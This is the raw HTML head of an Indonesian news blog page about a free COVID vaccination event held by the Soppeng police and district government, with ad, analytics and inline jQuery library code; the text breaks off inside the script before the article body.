

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html
body_size: 65152
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Meta Robot -->
<meta content='MyFaulE3t8YtuJjNLlWZqcAJjuqvioeAnZyLcoJuJPY' name='google-site-verification'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6316264543544119'></script>
<meta content='3028E8BFCF8DC428099B7D109CAEBAA6' name='msvalidate.01'/>
<meta content='38F757C0B970E2849B7BC1712143A9C9' name='msvalidate.01'/>
<meta content='vPhoVGEe2TnFG8BO_737hNVIFylWWNYMcP5vTL_cfGQ' name='google-site-verification'/>
<meta content='a62v9hSk6TJhS-9-GTfl35QY6Y_KuwMY21IzB4QG0cI' name='google-site-verification'/>
<title>INIBACA.COM | SEMUA ADA DISINI</title>
<meta content='300' http-equiv='refresh'/>
<meta content='INIBACA.COM | Portal Berita Alternatif Indonesia' name='description'/>
<meta content='INIBACA.COM | SEMUA ADA DISINI' property='og:description'/>
<meta content='index,follow' name='googlebot-news'/>
<meta content='index,follow' name='googlebot'/>
<script> //<![CDATA[
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6316264543544119",
    enable_page_level_ads: true,
    overlays: {bottom: true}
  });
//]]> </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-55209060-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145089335-1');
</script>
<meta content='INIBACA.COM' name='Author'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='371FA4DAE4CE34ED7A8881B2009FB93B' name='msvalidate.01'/>
<meta content='#2F4F4F' name='theme-color'/>
<meta content='#2F4F4F' name='msapplication-navbutton-color'/>
<meta content='#2F4F4F' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='sitelinkssearchbox' name='google'/>
<link href='https://www.inibaca.com/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.inibaca.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="INIBACA.COM | SEMUA ADA DISINI - Atom" href="https://www.inibaca.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="INIBACA.COM | SEMUA ADA DISINI - RSS" href="https://www.inibaca.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="INIBACA.COM | SEMUA ADA DISINI - Atom" href="https://www.blogger.com/feeds/7502574550101966486/posts/default" />

<link rel="alternate" type="application/atom+xml" title="INIBACA.COM | SEMUA ADA DISINI - Atom" href="https://www.inibaca.com/feeds/6721733730861205047/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFKbv8creIBry_dt8CcBWerDuXEqO7z2Vh0KaH25eXaLmZ4BnOjI0xS679nE6fEb3rPJ8WAWfYnR0hLp4WgTv64T5XJYW9BliPOOvhBnBQ8SkgaEU_NZbX7kR1CFia5ZohJMPdrGv5REk/s1600/IMG_ORG_1623389749735.jpeg' rel='image_src'/>
<meta content='https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html' property='og:url'/>
<meta content='Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis ' property='og:title'/>
<meta content='INIBACA.COM | SEMUA ADA DISINI, MENYUGUHKAN BERITA TERBARU HARI INI seputar gaya hidup, politik, ekonomi dalam negeri dan dunia internasional' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFKbv8creIBry_dt8CcBWerDuXEqO7z2Vh0KaH25eXaLmZ4BnOjI0xS679nE6fEb3rPJ8WAWfYnR0hLp4WgTv64T5XJYW9BliPOOvhBnBQ8SkgaEU_NZbX7kR1CFia5ZohJMPdrGv5REk/w1200-h630-p-k-no-nu/IMG_ORG_1623389749735.jpeg' property='og:image'/>
<title>Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis </title>
<meta content='Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis ' name='description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFKbv8creIBry_dt8CcBWerDuXEqO7z2Vh0KaH25eXaLmZ4BnOjI0xS679nE6fEb3rPJ8WAWfYnR0hLp4WgTv64T5XJYW9BliPOOvhBnBQ8SkgaEU_NZbX7kR1CFia5ZohJMPdrGv5REk/s1600/IMG_ORG_1623389749735.jpeg' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='INIBACA.COM | SEMUA ADA DISINI: Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis ' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFKbv8creIBry_dt8CcBWerDuXEqO7z2Vh0KaH25eXaLmZ4BnOjI0xS679nE6fEb3rPJ8WAWfYnR0hLp4WgTv64T5XJYW9BliPOOvhBnBQ8SkgaEU_NZbX7kR1CFia5ZohJMPdrGv5REk/s1600/IMG_ORG_1623389749735.jpeg' name='twitter:image'/>
<meta content='Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis ' name='twitter:image:alt'/>
<style type='text/css'>
img {
    width: 100%;
    height: auto;
}
</style>
<link href='https://www.inibaca.com' rel='canonical'/>
<meta content='index,follow,max-image-preview:large' name='robots'/>
<meta content='index,follow' name='googlebot-news'/>
<meta content='index,follow' name='googlebot'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='In-Id' http-equiv='content-language'/>
<meta content='Indonesia' name='geo.placename'/>
<script> //<![CDATA[
!function(x0a,x0b,x0e,x0f){x0a=[function(){!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="2.2.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isPlainObject:function(a){var b;if("object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype||{},"isPrototypeOf"))return!1;for(b in a);return void 0===b||k.call(a,b)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=d.createElement("script"),b.text=a,d.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:h.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(d=e.call(arguments,2),f=function(){return a.apply(b||this,d.concat(e.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var 